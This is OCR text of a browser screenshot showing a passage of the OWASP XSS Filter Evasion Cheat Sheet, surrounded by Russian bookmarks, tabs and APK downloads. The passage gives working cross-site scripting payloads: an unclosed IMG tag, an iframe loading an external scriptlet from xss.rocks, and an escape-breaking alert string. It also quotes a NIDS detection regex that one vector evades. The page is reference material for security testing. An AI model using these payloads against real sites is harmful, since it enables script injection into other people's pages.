 App Testing - Google Презента
Checklists Base :) - outlined in C
XSS Filter Evasion - OWASP Che
CWE - Common Weakness Enum
Download SMILEFOOD 2.6.3 An
Тестирование мобильного пр
Участник публикации - Zoom
cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
Сервисы
Bookmarks
Facebook
Новости
Панель управлени...
Коля Смирнов (ар...
game
Web
Разное
Новая вкладка
Профессиональны...
Флибуста | Книжно...
3D
английский
русский
Всегда переводить английский
Google Translate
XSS Filter Evasion
Search
OWASP Cheat Sheet Series
Introduction
Index Alphabetical
Index ASVS
Index Proactive Controls
Index Top 10
Cheatsheets
AJAX Security
Abuse Case
Access Control
Attack Surface Analysis
Authentication
Authorization
Authorization Testing
Automation
Bean Validation
C-Based Toolchain Hardening
Choosing and Using Security
Questions
Clickjacking Defense
Content Security Policy
Credential Stuffing Prevention
Cross-Site Request Forgery
Prevention
Cross Site Scripting Prevention
Cryptographic Storage
DOM based XSS Prevention
Database Security
javascript: directive in images. This is useful as a vector because it doesn't require a close angle
bracket. This assumes there is any HTML tag below where you are injecting this cross site
scripting vector. Even though there is no close ">" tag the tags below it will close it. A note: this
does mess up the HTML, depending on what HTML is beneath it. It gets around the following
NIDS regex: /((\\%3D)|(=))\[^\\n\]\*((\\%3C)|\<)\[^\\n\]+((\\%3E)|\>)/ because it
doesn't require the end ">". As a side note, this was also affective against a real world XSS filter I
came across using an open ended <IFRAME tag instead of an <IMG tag:
<IMG SRC=" ('XSS')"
Double Open Angle Brackets
Using an open angle bracket at the end of the vector instead of a close angle bracket causes
different behavior in Netscape Gecko rendering. Without it, Firefox will work but Netscape won't:
<iframe src=http://xss.rocks/scriptlet.html <
Escaping JavaScript Escapes
When the application is written to output some user information inside of a JavaScript like the
following: <SCRIPT>var a="$ENV{QUERY\_STRING}";</SCRIPT> and you want to inject your own
JavaScript into it but the server side application escapes certain quotes you can circumvent that
by escaping their escape character. When this gets injected it will read <SCRIPT>var
a="\\\\";alert('XSS');//";</SCRIPT> which ends up un-escaping the double quote and
causing the Cross Site Scripting vector to fire. The XSS locator uses this method.:
\";alert('XSS');//
An alternative, if correct JSON or JavaScript escaping has been applied to the embedded data
but not HTML encoding, is to finish the script block and start your own:
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polygot)
Image XSS Using the
JavaScript Directive
No Quotes and no Semicolon
Case Insensitive XSS Attack
Vector
HTML Entities
Grave Accent Obfuscation
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain
Default SRC Tag by Leaving it
Empty
Default SRC Tag by Leaving it
out Entirely
On Error Alert
IMG onerror and JavaScript
Alert Encode
Decimal HTML Character
References
Decimal HTML Character
References Without Trailing
Semicolons
SMILEFOOD доста....apk
WishCloud — Mak....apk
WishCloud — Mak....apk
WishCloud — Mak....apk
Показать все
ENG
20:38:11